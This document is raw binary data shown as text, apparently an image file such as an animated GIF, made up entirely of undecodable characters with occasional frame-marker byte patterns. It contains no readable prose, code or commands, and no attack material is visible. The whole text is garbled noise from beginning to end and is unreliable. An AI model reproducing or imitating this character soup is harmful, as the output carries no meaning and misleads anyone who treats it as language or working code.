'0�	;��x@0` h@l c[� =�-���Q��V��@v �8XiN�plL\'�Y^�Q�-,�Vo��ǻ�c��Š�P֕�Yu*�i��$�j��]�g�F��@ ����b[@�?j,�Q�[�G4-��㫉^�+�@@�C���b�b�C�_��!�y %�0��0�>6����WЀ=���6�3����e�KH�?>�ٖzӡm��������V��8����Ѓ2��� Wa	�]���!D��3EB���Jd���(|P�!�:���~�!�᳟��5]9���,e/��<c������oc�C� �W�#� ����/p�\6�u�1�k��	N��Ϣ ��[(������c1������ {A`�`[ ��?��\�;� �j���7��O>
i�A��C�	� ������A@L|�ø���E�B2B;$��ؿE؂v@�_z��$%� #~���� �6�o -�/ ��������	�Q�y���@ �x�ҍ��o�5�L;�M�w $� �D�n�v����2��
b��Dr��+| >�_�= Z��D��O,\zgl<�a�� BpNpxHv��p� pE�lŠr�`�ikw�qC0a0[� ��n�y9&oI6B�0��QPs]���'[s��F��%�0
o W�i熄ax=���Y݀|�
�7��8^Hl� ��W�z �g<p��z< i>s~9Fg�0~2�wq8�^>�s�%[Q��P_eІ��ŀ�׆�ք�xx����ݰ� �8�h��9pW {e� ��ze�IƁ X�Q���a�޵� �zpn?G�� ��}j(i�� ���ϰ��`M�[��� [p��Չ�(e܈�P��k*�h��������c�U�0gz�S�{����^����ui�:�{��X(:wiЉ�?v���7،��W�����G���U�WB0'��ʥj}�	΅_� �w�\{�� uqZC����h�ȍ��C���ݰݰ{ �O)˸�ݠ레�h@H����"pZ���7�h�Zx�X�Zqe�[�gyh�pZu�� eP�\T���@�B��L�����E�"�ΕQ��Z�Q���%[X؉l9ɔ����ɔ�y�����ް��p���ޠ����Y�	��������~)ɗ����I��y�����9�a�Xa�Иa��Z���F�����Q������)����)]yι������\�)�i�V� ���ٟ�������v��)��	��y���?����"0���Z:�ڹ��C��J	��1��#w}�!w&��a�+:((G�@�r�`�8���p�1��.� !� � , C � <  � �	H����*D8�\�',�H��ŋ3�f���=N ��Ȓ(%�x��ɗ)Mj�Is�d�P�c��N=XJ�h��u�*]j�ŷ�����:UꄫX�j�Zp�W�U*h�"I,$8b�mڷh�����۸p��E�KT���a�6�p5È^6���լ(><�0&���O��P��O
��K��u��;<���?�o�K������@t�Xef�S<�����:�SHrf���I(h����4I��L�������v
e��/���?�����]��qF�(  � �?�`2R	�NC6�ޅ�(�(��?�i��v"R��?ԑ�� ��ȃ+��J$&Q�@QM���A�
4��B �E)$�P RU��<%IFH�2F�*����<���@��L-Zr��b
�%�@4�n���iF�A�u�YGud��� XP0�?r��)	TPȑ�)�(�H4�8IQD94h5@�����z�����z@t��O�����ܹes�([��@�2Ɲ* �D<lɪJ�c����{��ŕ�AX�A
�:�:��?����@aZ�D���l�e��ث�@4�^}��MT@ϖd�#�}���"�����ƪ�@hL< &�^���U�_"Ę�+���Oe%Ƙ_0@`��q���cFx�s�\%M������'h�AO�P����h��T/DF Ւ������ d��C�l�5S�sF g�0A4��F��Oc��7��������`-#���X?����?��ÔX a��e���d�?a|n:�Ht�B������I�^\] cD#t�����VJT6�𢈉
vˁ��@�E @�����W�T���Ǣ#���/~�I�rAɜOкm�>f�c��p�ݾ�BD�@S��4�X����������������Tb�1l.v�@�6��"�sP.ږ�)�a��
�0���șb��x�0.@�s��oph�����CT �k� 8�U�N�B�������8�*��	��AV�>��1H�h�6 �*�Y�1�q �x�?X�Bn$S�<aBD@ ��ַ��H�$�� �( � F�� ��)� F"&�TƋ$`tcHc���V�	j�_�A�E	@�'Y(���$��B/��=/���)LP�s=�@M9��WH�	��
TSB0�-3�td���v���E��$d� OX!���[�m�1@'=x8�T�3��l��!�o���.0��p�cP��G#_�E.�(R3��qё�bv(�!rA�� {6��@��Wxa���)9�Н����):5��,�4m��wP΄J�j.@@��*_�Xq������2qVt�꫔�cP���c<jA@@Qd��MUIb�VQ�j�Ʌ�H���)�PI&�Y�?.0ԁ��� hEK�hu!�@�
�N��p���V f A�p�Lv �(��0⹤$!Z:t�h�U�%d%�����%�?��݁4�ȞD����� Nd3��\���l������WW�o��խ�C�`�b]� ��b��E�?nIܖ�����B��r���G���r�::<P��C	�a���i�uo2�`�=���U��E(�0]�d�����d&/Y�E�D��
� KG/n@a*�@\5T��|x��$���L�~t��f��t?:NDB�F=N�XG��D�9��$P�0t�(�@�j��@S�� �
$f�W:��|�!�5F-0v Q ���Q�t�%V�A���Z�Axo�R��ա9����5�}M%W�A`�+f0#�n6�Ƕ� H�a@�t KZ�p�XA@n���1��mߏ��v�H%d��B�$�	�e�M�}7tHD�� N  Ѐ�DLh�����;La�t�$�0R���N�颸��m�xg��G��qWz��]Oi�4�f�0D��0w�>nM<�S
��,I�������p���M܃T���Q���w�\?�^�f����D�
	+��~�dJŻwʵ����y�^��QB%�$�g�;ڋ�ꥻ��XG��)2���` �:���^r�Y�cϻ6`��$� ��+���ޛO8>r�* `!���B���8��@����$#�a=�r������.�z�σ,�hF����� ��G�i��X� ���\j��' a��@�~��	��i2��<� �o��g���)�����@A@�������~(Zp��}�PH� ZP� �Wh$ȁ�W��}P-hm-�E���G�a���7:H:��؀x�6��&�&��ׁ*�[2�A��7}�7�;(H,�,8�+�PXh�&X`�4��TQ � ����PM��Ņ-8�	! 3���H8�5��k�s���1�͓i�Ep����0F�����!�SG>�B��q�!���{PŰ����X�(	07�؆P"�}��[ ��1��p
Q ��8W��X��ސ >`N�h��
a���o0`�Ǹ��C0;���CpC1
� �HP��!����q���(��x�YR�8���c������Q�g��w�J��� ���9.�a�$y�� �9�VE�([p�/�a����9�"9�N�Y=��
� ����W���<�y������ �vv{p]P����O�wЖ�{�����^	��Y�r��({І1�C�7y�	 ��x�	�~9�9�Z���Z�L�_|Y����3!��X���=��I�_	��Y)��I�y����x�0���!���p���Ni����������ޠ�����I !� � ,        � !� � ,   � �  � �	H��@$�,�DBÆ#J�H��ŋJP�/��=�P俐3�\ɲ��CP`hHXp�CK�¥ϟ@r���Bg5",)2��gA�J]��
A4�J��q G���Q4��Y� 2�yq+J�J���f��g�F���o�*!ݢ� �@�h����Ok�u-K"����.bǠ�Zʨ�.����䁰�1y-����Own͛�j�Vz8J0��߹�ٽۻ�AB�(�����r'���,��O����M`W�K`먠���M��+�n��O�$�%�@(V7�1��r�%�O2rh�?Õ���y���@Q���UFP]�(PxR��@Ghb� 2�?jDdaxd���?l-A52A`r;��+�	�dX#9a�B�@Ҡ�bNR8eE9
�]�Nz��Yfwr��?,�EO�i�ؙ	��@E��
t%7_�ٜ�m�G�?�XÍ�O�DD>�#���2:av�#�@]Z��5�RXD��.���i�&>*c����a�c
����ڜ��y����J!8�4��	ފ���
���	겎]�iD�Dt,�z	���*�@ŀ5Ѵ����<� N�
Ԃ5�.h�
�hћ*��:vgD�΋h�݁�-��Uk��YR�����_����f/A��۱T��l2�-����*��r�'���/��p��I��5o��E��,4�?gĝ#��J7]tK����J/ӂ�Xg��E0���?Qc�B8��5K g�@%����d_}1�H���-�m��^��7��]6A����'���ߋq�.y��3�?L0�9?q�����/�N(��^�5�+R�9��.��D������L�K��4�A`a�#�S<���]"�;�c}�F�1���|C���R���/����{������Ty���?��������?l�!p�{p�@�`���L�?0 �!` ���A
������E��(L�
Q� �Ycz+�!
�0��M`g�@�A���?�Ƞ2�K����p�eL�r����yHpT��?�XEB�{q"�&�92N L����6��k�����:��
���ў^��I<���4x 
�� A0��@I�*@4�㒘��%7YIUL@�a����?��H$�)���4}n� iY�	� �?��)@vI���t�D�b��G@�(��� �0t�%�c�ؔ&�fï�#����a�T�� B���C��(ȰN�a P$�:�Y�x��F��:��D��E�:���2�s�*8�Q,�	(Y�)�|#��>�@R|(����A���o���	��
Դ�hT�#F^.y@�E�pS��4�ɼ�.�9#�FCH��9y�Ћ��'gP>�T2XB���
�@�Y2�r!�ZǉV�]��z��?v*�2 ���+Z{ғe�M9RA_�׼N�e����=X� <��@D� �T���f�P�9<�('�'  ��pW[Fɩ�p]F-z���|� f0m咀94�b��6G8W׸�`���@�x�XU�>�@��Z��YpZ�q��`:��\���Lo9�;p���4PA  ܓt�
�2� x��A �� ����L1��w_0�|z��V �g4��x�A�\+�7 �n0�P���żT�cr9q��Ƽ�Z��]���]� �
��P�Ёk8�MN�j�7L���쀷�e���ǖ��I\` �v
�HЄ����r"�䌉k�	�b�c@3ꐀ:����� ���rA��R� ��� �@.H�= `���πfNGq �-P}ME� ����'.�V�r�cಗ2N���PH�`�)����	��lhP�!���*�8���(,1�\�"�X�LB��ߦG��,�)<ܙ�A%���$����]�A�Lm�ud�<�c퇉)(��A���	㎫�cH�+�`ܺ	� (�+�QSj%!H2��!͊�� ��&��P��	/��<���]� S����q����L������!���|�������8�9R� X��2�� r��������0r�(z.���,����}�@9 3�A H����ڢ����ڋ�s5���A:��΄u_.'
z��^����H{������"-Ї;Fo
w�b�@��z9L\���!x<���kO�}�
�%䰶d��>��'���p̙���=�o��#- ��Χ���9-1���o��c͙�~���k���0&�}h���ȓ�= ֚���i��@ P�m�r����@���{T����7C���   H#(�Q�P~(Z�ms�
 h��QsPL�U9��`0Y��w4��V�a9�9?�������@�`  �H���f_ЃO��=؅[HD@$�S�97b��X $�v��p��9��9��a؃}���|D =8p�B�Dps�S`��V��`@�XG��Z ���Z8]�D�}��9�� Ѐ�&�
Ѓ�A�6c�(7Ps�3�1�� ea��s���j@���?��s��� ������<v9����~���j0:00�p�2� � D 
��Ԡ�]�� Dc;W	a
:����d��9 �VY9���y�Ip) ��_����m��	��0���@� T0|f���� VI�#)ZT�}Q{6I~�����3�7ٓ>Y{�T mР�0����&m%i{F��T��S9W�"��mK	���JR�s�+�Le��H��=V���VkI�S)ل�M���$M���PrӔo�^��yM:�Y�s��`fYG H� X4d��GH����wh{h	���� ����	������8�s��Hh�a{(�2�)i��1�4�G��3������ƛ�薤�Sq�Q	��a�4i���9�Y?����ǜ��ٙ�ɝbɝ�3�	��S�K�M`8�m���I��Y?����9��@�9� ��K0GJ �A�'�I�3�`9�ȁf	�S��乡4����12 �r�  7���PA�4N��`cg�q�-`���)8P�K� �#� Ѣ�8�(�1��+��G1-_`5���o@�S��u��tJC�sTyP8��YA�k`��Q ��hJJjLڤ'�q���Pq�r:y m:�s�s�E�Ɫh�!�z'�:�8�:�q��~�=�~W�E`1�0�J��m ���:������+J���sXH
 l�0q�.h�������Z �*����wb�  �����z��Z(P�AZЮ�¬�q�����j�麢�ګ�!���:���Z��w��l��Z�&}а�)����&劰�J��Z�����
��j�	[�.ȭ�*�K���
%y%Aаj�pH*��"�A��j�!�<���:��Z�$[ ����D;��ʲ�R�3��" Qۮ1���'��(yr-��:���&k��z"�
���!ၱ��   �J�f�OP��%P��k'1���B���'F�)}0*a�Eи�K*b[�r-x2�K�:�����
 E@������E ��+N���=�"�"�j�����˲1��00�����}�)�+a��[Q���+"_��,A�
k��= ;������ 	��N� ߻�� �۽�0
�;
���[F �	�C� e ��(  1{��PN ��p�]� ��  �E	P���� <��R�P��"��f�&ܰ��o�>`S�oP�� 	`.�:l, `@
��+�]���Q %���\Q .,�NPK����ϰ���:��@��������!<�����·��&1۵k��,�����<�� `J������k�>`�� =pA����c�"|꾚�'�h=\�]о����N  CPƣ0C�J�C� +��� E�˸���26k���E�o�@�= <��k���N �<U�LZu�+ �,W�k^�"`>��[�H�L.l\N�KP[�7�X���[P���E� >�+0�߂�rL�G��E�o Q  Z�����Cps�ѡ� 6P��P�a�l�,W0lρ��	��= �� "���\;m�C �pp���MQ0m�QB���a��R|�> F ����H��H<O}�L5�=��`<��	�l\�<��z�QP[� >���>p� 0�W��1�������+ Ͳ)�`ٖ�)���	�L��p�7�<�;��\ā�f�����P1�QB=. <
<�C��]؂] >���ڌ� �)1
{��m�����n\�Ep�0;��	���>��7�F@�!����P���T��C�pOWpAa����������[0�{�J0
�=�]d� B�N����� �Q��\��(���̽�}ҁ �< Np޾]@�B��Q�XF�WP�1������L��� Q���4���E����b������������p��q��P� V�����=�U�@���K���\ut��<GPR���tQ�p�C ]�ڣ��O�6�W�����b��.���N�a�j�綍�X���� �E��<0
�	�N �;�s�� ���Q�� C�a����Q �&޾��������ߘN��`=��@��κ_N�0���R���p����C`�f.�����Q��j�o^� �d����[�zp�� �|�(���W �	���N���0�!?�]� n�O��{�	������ԎE�N�*�wB R����j�ȥ�;��L����<�ۡ�0I�P��#��0�0�a�]���Y�ސo�Q��=0�����߾�=��������+�N@�}����.���^����q�����e��Q �b>���ߎ���??��N���������������^�����o���`�!��>�/�������?����������o�����/"������ɽ��.�����?�1���^O!ؿ�����������!O��?�����Dx���?��(B ��
�$��_%�5n����G�!;�KH2�É)�\)��K���;H��L�7M&����ę	�tX��B�(+�d��iG'���:$aթ�`�gU�֬OŎ����k��Uk�_ڵq�ʕw�Z�ך !� � ,        � !� � , B  B  � �	H����*<x�_C�J�H��ŋ���⟙fBMI��ɈM�\�2�˗'�8��4mZ�³�O�������Q�0'|����	M�2=���9�O�j}j��?���P��B
��]{��ZG^uc��]�xמYf�oA���Ѱ6��N<���e�+����`�T�ť@a��$�������4Ӝ�`��	n��N#�jInۮ��_�9�&4�JQ2ȓ+_������K_NAр��8�hD�nUg(����P�C;��� 2�U��1�>����4������@�qf���WFC)R`�(SXp��?�!@����
:0�I��?�M@�qf�P��/B�b��8FJ�5�2��@�������tG
D��8� �C6�!S�!�@aTSAI�ם3@5�Y+��"tB��ј�g4�D��2U�G��܀4�(�dᨣ����Mxr�?֨�
<��%QY���R��j
��e��ᑫ��ڄ�d(��#yi�
��P`h���π��?*�H� ����׬���(P�i�O�R��
�
� }#�dT��������j�� ��?`��< Q�� q���54�2Kw���QS^z��U$��%Ar44�NR���-x@=&ӣ
f\y�W��{�a����|�� A�����e�3 ���Up-UA�d���?	��`g��*� ��S��u *�1RD�Hb�
�(��T�"��T��@{���w����CC`����z���Q5����&�YMg~�	}S�?�{]��	x]5�8f��]�MP�}4S�p�?^T�_���* |�nD�@����]}��V+��u�c6L�|(
��O��Q+"�����?Ր�)
�OJ.+P`y�@������?����/y_+����:f�g)ǂ
y�8d
c��78 �o �` ���$�[^ ���5�^��'�4	�Cc`B��6�3L!:d�nů���H<���?%b0\YF���X��6�����[�"ALq+n�t��զ�O�P�+�A�#�Cʣ�&���2����D�e�3��;&5�$ ��E�0��q��p�?b�x�u��dGR\@�Cc�\��@�����=@����*�E����ȥ��
S��"���r!9x��Ќ�����M ��df|�H����^@��,9�\ P���2;y>�	�8���J$z!v�������0�r�́�"\��8bf�"���'r�Z�\�C'��>��$�E�L(
��X@s��\�j��(DK�4���� �@��9�sj��R<Wc���=-�9�Q�DL�>4�T�|�x�S���\�
�d@��	��40�?0����*b�t��6���SGx�[{����!�R7��!�!�(��\� :"��
���f�G*�5��@��&A�i��!�7h�D�e����` 9v�[�`HX�����@ZYsK����@' � r� ��p�`�\�d����]-���
Z8�T��^�$��-�0_��6�%��@Vq"4��u�!��[Q4` ��BJ�5�
Dj�G��ۉW7Ղ���u m�J�@�A�x�'����0:�|�J7��c EЁ+l�A�~��%B���
-�Xȋ��
nJV@� y�A젒���vs�1���G.oH)�̐�D �ǒ3pc���Ws(F����t�7 ��� ��| m�X�E=�0����D���1�ݱ��J[�Ҍ�r:�с|�C�`F?���0��Ӟ��@\1�~��Fm�'`Dk����B��! Qt*��4���)dʰ�f]���f�Ț��4��S@c��6�mL��B��&�?L��r*��㵡q������f�A��l+S���F����mS���y�;��oS̮)��>�N���߇O�me���.H�_wq���c���E�������^����W�ޛ�/a��%�}k��������f3{�#GH�3N�F�[��to�u.�����(���1�l�#���<,��Μ�����5th�� A)��oz�4�`�љlW�7����3���<G�{����$0�
�h�E ��0>���!�x�
1���q�C�"����� y8�@p�z�?�%7x��"���^"#�?N?ޫ!��&����Do��j��h�	ym��,F&H`��B ���p��@��A������BA0�����O(@��/��� @�_-�� �y�}�x�7�W|x��
�}
h�'~
Q�'�D'~��}���G����~�W �'}@����/A�LV{�'���Ǉ�U A�A0�!X <�fEE����F�~6�	x�=(Z��Q�=�a=��h�fQ�O��)XE��q�F�Fߕ�@�(���d[�C�Q���@�0�8V���G�.�d� π5Q��t�� ��]���e;@�PP�pf�  ��~(OH��g�{gz7�q�h(6���8�(����Q��0C@�XE����� ��K������hu`�"P"���芴8��H�������8�� [! DH��H�l(�6@�0�� �N�o�W!�q��Ȉ��XQЉ+p`)�rxf��th��H��y	Ћ>@
{(�A�H����(�I��	������w���ኻ�h�Lgxψ?�w���X]0�8�X	�F�w؋*i�a��(���D�U��	�I��'o�0�Q�%	y;�&t����=�� �ѓ����aB!�1��@
ј��W��=И��z)o�(��H�*y���9�a�)��QЙ���)W�1�ݠ�9�9���xw��)" �1��)w��[ ��ID����9�It[ �¹�pݰ���=0����C������ei��Y����������i� �y�X��٘�`��ٟD��0�⩒k������9�

y	���g" ���"0���Й��q��ʛ��������H�C��*��
q��A� !� � ,   � �  � �	H�`�\�$ I�o�JD"� A234��G����H��ɓ(-2�0���1'�X�&āB�䰁FA�)�
�1F�҄Iq���#��v�Q'V��8p��U쿐e�E˳+Y�a�%Is�@P�$�P��cĺ5���r�z�*�'��X���!k[��ϊ��A�\	�f��!g-Ű�W�����
Բ��\-�-˛0\ɓ#+�m���#�
\Y��Fg{�1�.�.��p���,������&�vܯ���{;d{��u.KY����	Z�H3�&��c�T��Nguמm�e�o���f�Q�z��t���?�X��+���z�1�`o�E�!q�eUi&ލ��BF�~L�V1�PFՔw�U���$n/�\Y1�%y/:�)Ȅ�y�ah(��c��O�������8�i�9���ݙ��zڹ�Z�itO0�+*�HІ��dxX}�b���y�0�Y�(=1�K���`2��Hn>�g��>�$�W��y^auZI%�=A~��C ��Y"�L�&Uș�����j��X����Զz�[>yV�����?P���?Y:%�a5�{؊xR!Z��⭬ƛ�X����O!08GPy-�PN���p�����wW�S�4�����J��W~�p[�I��o�<@�<�� �p�XGX䌅o�}��Uu�EOmq���TcE5]i���Xm�c�lEQ[�9c}mV����\pFh<�E����(�H9qtU5X(�wq+����x[���ZOf���8��x�n���?���^ˍ�a���/;Ä3H(��܉#���u�W��}k.{�(�X|�A5���",���q߻��}8�R@���+4��ES>�S����G�s����+`�d�+ �X�=��WC�?����r�:Ut
'�QC������̳��ד�/v닠��G��}�j4��� z��qڟ^�����u
� 	`���$aY`٨�����28�!�L�>���i�a��:�$%�'�KZҖ�D���:������Ouu�Y�P�2�� .��I!g���ǝ1�pԙ����Y
T��~��<^�ouD�ZؕBj� 	+���#X.v~L!e��:B�~s�
G�H��
4�J ��8`b�?�ԟR -�+#����`'��=.�=�`�L��Z�Okn�d�I�	&�7Q��떙�j,ә	��q�C2����t�E��7`��R�@8;�:�SuX8�9I��}0h�ڻF94tn��Lۤ֞��,`��~�'&6 �:8��!�d.�0��E�+�P$��ot��z�ɬ$K�n����jMb������0D�~>�
��`!AÛа���~���t�@����f2�2�Z�M�2WK�ў��ݎ#X�	�6P��9s��d�({j��tr��N��,B���"W-���'�x���X3Z[�귶Ll5�<�F�v�i	m!����}uh<�gM�P7��)�9�h�jԢR��'�V���e���'k�`V����'��)�YtDͬL�	mzR�����aȭA1a�:���9n*}�ՁA �@����薱��b�峮ru��M�Y@���6�8��V�L�nԣoK@p�\L�th���`c4ͣF��n"0h7;܈/�t�ҜUX�=�cϾ�5���ôq�o�P!���5.�k�4���2�y�4cX�i}n\�&�2"�@�[X��-kA,`�r�	�?��_��c��l�L`ה�-�59R������gc�����į�'5-" "3�fߙmWEL��7++�w�3Y���	v\� g��	����0���lp5MM��Ĺ�h_ۓ���l1g�V���o۲�gU't�ap3rB�3D�����o5��\d%ץ=��k�"G01PFs6���u.{"���o�b(���jx�ڰnb�	��P"Z���dӍS��n���|�aS���8���b�X�̵��o_c���LA��=h�݌^v���bI7{���6Y�,i�u����w��\i!��]��ǽ��B��̙&�I�f����@wwf
�l��]v3�{^��;$�ζ���f'��̝9�=�q����F�2x��NnY,�v�;�B�zwV�`ti��دΆ�߀;�Tqx(���w����};�M���ڟ}wi�	ctp��۹8�������"��Ddqđ���+~�o<f|�k���=7L�zw�Ѯ���C�����,���їO|�D ���������dY>�w����۩���y���_}��׾ѫOz�ی;�ww���� ��ןh�s���w}��y��z�|�G��W~�g��w}~�G��&����8�Dg�~ ht�xw!H�(�&x}*(�Fw�߇�)Ȃׇg�}�y��ۥ �w���AH�-(�h�8H�(�}x��HX��+؂N(d `Px�J��W�]H�CX�T��b��K8�Yȅ�ׅgH���F�&(�� �tx�5c�!�z(�tX����v�|(��x�w���������h38�{���4P
��uȅ|�4`wwd���ȉ0���x��h��7����������x�����G�����|���h3�8��苑H����Ș��H��Ȍ�苞ь�xd�`���(Ϩ��8�������H��؍�Ȉ̘��h�����X��(u`⸍ˈ�ʨ���ܸ��(��h��؏I�������H� ��H���Z|X���y�q��x�ɑ	�	�|8Њ!�����8�,	�.��(Ɍ�4Y�a����9�-���@y�A	�:��E��(�J���(��H�K)�LI�.��Ui�-�����0@I�aY�bY�e)�fy�f��dY�P9�pɖq��t��iy�e9�� � �{���ɗ~	����@�~	�٘{i�������}���I��9��Y�����ɘ����9��I�����i��ə���ٚ����陫���Y��)��y��Y�����9�0��Y��)���ٗ�H���})��y��Y�{ٜ}������I��霁����i��Y�乘���-��*Ƀ-`�	��9��I�~9��I�-���	�������]��	����Z�
��	�)�ڠZ�ڕ�0����I����	��)�y�'������ٕ��.*�,��*y�3:�� �"*�7��:Z�8j�3ʣ�i�>Z���`)��ɞLJ���;؟!
��)�
�Fڤ!Z�RJ�V�`�dz�S�Q��T��-��ڥO��]Z�P:�rڕp��vʥZz�|z�rʤ��gʃ�������*����� �(ʤ'*�����z�����ʥ���j�������j��z�����������j��i��
��Z��J��j��������	�ګ�J��J��*�q����ʺ�Jڬ�ʬ�
��j��j����f���ڭ�j�*��Z����z��:��j�������j����:��گ���0��`�Я;X����-P��A�<ذ[�[�{�	�����^I�I�#k�"����˱��k�![�;h;���J�8���:�;��<��8˳?˳AK�C{�+�=��Kۦ@��F˰;��T;�ဳ6+��\˴窳7�J�G�L[�?{�;;�1�����`s+�>��u�+�N�{��aK�0�����bk�M��w��c۸t��v��;�=��[�t{�E;�L����s
IJ�;�� ��ۦ�{�m�������������+��뺸�t��+��*���	<(�� �ț��p�̻���������{��{���I���۽�۶���ܫ�^���˻�#k��K�����k�t{����ϋ��������ۿ ���;竵�K��{��[����;���,�<�,���廽1 �붧���$\�&|�|��۶�˼�� ���+�4��)l�+�� <�:\�@�B\�l�)��;��pJ��=2�޻�M<�R\�N|�T��R�Z��Y<�\<��;��P����Jz�������q�s\�r,�p�r��k��|��kȀ<�|���,��ȁ�\�mKܫƄ� |ȀlȊ\��+�P��ݫ�j��m�Ɠ��k�1�t|���ʬ�ʮ��{\�wLǳlǴ|˶�ʹ\˼�˕��N,ɐ�ܶm����q�����ɜ�������ˌ�l��ǜ�ؼ�������������J�ō�!��������<����:��\�����L�����\cl�����������������|�������m���c�	}�-��l���(�#��\����������7��5����;��K|�?mӧ��%�M�%m�3m���N�,=2�P=�Q-�K��N���|��L,]�S�#Y��W-�m�2��n��p=����L�q��g�y��Y��J��em�[�#�-�c��=�t�ք���օ��1 ��֒-ٕ��{��]=�r����I�@ڤׄM����Ո�ٯ���L���Ք�ځ=�\�< �]�]ڿ}۶]�$I��]�ʝ�̭܀]��|ۓ}۾=�����%�ۂ}�e�=�ؽ��=ڳMצ]���ާ�ܩ]�ĝ��-��m� �q}����#�����}��}�}�w}݁��~�p�۬����V  48�� �A��=����m�N����}�S-�\�n��� �R80���@���2>���2n�1�G�D��C�6���� y`i0tc)��C^�*^�>�E�dN����K~��`!� ��������%z�}��5���Wp��M,����1^�0��G��jk����y��)� 0 ��%!W�t����P	ʑߐWk�@vѤz�F�[�8�Q��^�� N �(�E��o G@�-��4����DdO�S;������i0����^4�! ���ʁ��^�"�����a�`//��.��� �[�<@ �P�N��J� �M&��DQ� PH����n�	��
?�����kp��(8�����J p�Z��_�z��}���L�!83�N�N�1S *�RA a(��C_T�P ��J1�h���g�Sn"��0S�rz�P}��>O�_�P��Jh���??����C������?o��C�������H��Co�� ��O�5ZJ�w��Z����W��H��C����l���=���OHE���%��?��oT���A 0͏TA0�������?�% O��������������E���/0U@Wq5dEEWE5��JnO�n/��� �i�W ���3����!�+��EV��H�}
\�Q"ńA�[�����.c��"� ��S��3b�ޜ��h��=�z�2Pc�)G��iƖ[2�T��Q�`�\Ip"Ėa�	��lǳp�Qp�?ݞ�3Vn�&�1
�e]��
bHش�۔+`
[�� ɒ/�E����!���F�3�-Y�p�?�	����G��>䦬h8e��8�M8TD��FWYQ�y1����.2D�G�}@k���ZƯÊO���ѡ��m1zy,ۂ�SB�9lx���hP�?�`�����>({��ʓ�1|�'��*�%*Є(�A���R�p��v",&	��=�"����g?�f���J�m��T�)6�����00f�=��*�l� ��$L�B�+���
r"�Gao()� !o��`	�T�5U�I��P9v05����3�"z��%��oM8�H��:�Z3�+"w�'�ˮ䩘!�(�!w�� ��"˂������0�-Hv����r�Ͱ>ȑ��"cn���M K�4�(�2p��9I�iE6�'�v�@���d�mi�	����҄��-�#��XP��X��Z�Fi�j��@�������ҵ܂T-,>?T^��e��(�c��-Z����v��(m�����Y�(�I)��^��4�݇k�)��v�YL�����}M&����<��PRoa+ȈsofZ��m6�O�����w�إ+��Z�u�Q��'4jR�XwƔ��dڹ{���m�A����n����Sܨ/ؾR�
�)l�=�������M��	�ɴ<,�y�w�n�*��}w1�d��F�h�#�<�uHM���_3u�U��.
��u?zdu�&~�Ͻ1�Nwb^կ��_ӱO����vo�?�y�EP����?���7V'9���7�v����W�s�y�K��x����c`�"���$�	y^ +��0o �3��x�`��P1#�`	�7�cMpp	\��B">�V̛�S2��oVs����:a3�����	�0!׀� ��D(��eS����k@�L�"��qE0Fъ6 !� � ,        � !� � ,        � !� � ,   � �  � �	H� &�IP(paA$!��$�?|j�ȱ�ǎ�>��㐇CHJ�p�7Z�a�͛"7��A�M$��l���@�Hcz���)SMk�{u�T�N�Be*0+ԩ57l�0V�τ1��"P-É)���c���^�J-ˁ�^�\�����?>{P�P`����hB�r%����7 ���S���&D�wpT�S�=kP�d�	%0�-���J�!��ӯ��a7�*��F��S�n�S`��L4 D8MB���CA�U�&�,k����6-�u}�#5����d���6]�fa�ŦQt_YŜF���_͉�A�1QnU1�@1HPF�TGa�ut�{��|+N��M��9$=��s�J���t�S�w�L&�`u�5�ЍF�*i��@��E�?��TS�h�=����99��P�x^�J�D���q��?�p��lY�'�_1�ބ2�8(}�C�@j4b�',U���!{��U���I��"5�G�BH�@���<J��wU|�U��R����'��j�����T
�j�-6�<r)AL��O�܍��?�|f�@U}V'u�N�OU9���a�W{���T�n O�VǓii���M�[�uٕ�4T���u��^�bm���
(�����V �l�����u<���n�q�)��A��X�,�L,��;���fnPMSV ���(��?O�.G+�O[�A�upmoS
8r�#ulv�a�}1�Do���ԍ�]w;�.�\��5��T��E�k���3q�z�a���Q��W�H䊘 &Wq��F����Oc��a����;�TS��|�.z����9YX���F|�;
�~��	�����@:��J�L(����w�F��	����т���#Vx�T�z�H�{�->ѯ���#���"f�]G�G�C5���J ��� %�����(Ab�)u����y���ӚS�G�j��}wKa��������@�i��DwМJ#�+�@��a"V�
0�#��#��D�
LP��Nk�I�a�D$�,M'X��,��#�%�bc��3�Mr\[�vX<7�mJVG\�#<�>pS�����qlk�Ԛ° �h��&�0�8�ln؜�H�LJ�n�\��G��b��x���-K�֢��g��0�:�k�� �T���y1�����6
�9���S�V�6:���w�6S�� ��H�*��Q�/�a@@'��)&�	q YL ��qϞ���%=���2��~�;%*�I1�reV�\&ˤ�NZ�6��3�E�t�����t�A��4k����Z��F���Lq��d%� =�}NI�+�H���o���\(3YnM�u�7�Q��5UK�ܐ�0$�bz�@2�&��=uR�?
��"$ ���	L@��0�M��1���# �c&P�DM@R����K�I�N�U�b5jE���0�#+@�^ -�;�ȡ���hT���a�A8�`D��AM�Aĉ���6r�����J��p	�-f�R�`�r^P &��b���*HQ#�]6��.)���8�۽�u�� k�CR;�7(�k]�jJU���<hu�J�v� �\;�H�!���jFhp\�^�jݯj�kR�W�/0!ު:�S�+�L�ha�Z0��Ȱ����Ua�e�Q�V��Cs�*��)���ltL
 ��s	@@/.��$_6@���,�ĨK'�0� �qd���2x1���h (�YO��Ӿ�9��m�ԓ:��wf�zA��x�aE�r/�Bzτ^�H��X�
X���ht�N��GE'�ˤ��
.o7+�F(������AP3����.&��[�u�:�(��LY°g�����-�QƖ�65��0cz�6��V];��^���m�jPc5Ƚ_М� ̾�\D{����7��gR`��l�����C�`V���e���˩>�R}�u�`�H ��H��������	u����F<��
iĬ!PO��h'��~4�3-�?��ь��Zy�e����-M5���T�����+Nqc��3��ó��:`<_�N�L,i�\�C��QL��h;&8������6R-6��d�H��M��U�[�a�t�l�0�y�^���J�L��QXA,�K�;�n���Ŷ/5�Q��X(8�'Nr��Yک�g�j�0G='�=�����o|��pxu_���މ�����^6��@����@��;������F��]�w����S���������SMq�G��T�q��b6n�j�pg�gq$�E�QH'�W]a�b%"q7q��8m��E&q-�n��q�A��)�0(�1sp��e$z<TWq#�E3�}P�� �r��m	�i��x��xf��y��0��xS��łM脽��bfX���vB�i�v ��v&\�Ea	�'��=����qvzȇqvu���*֠�<_�'t}Hg�W!���������\�*\�G1kՠ%�qz���>X��C���qv܀��h��_�h��t����t4P
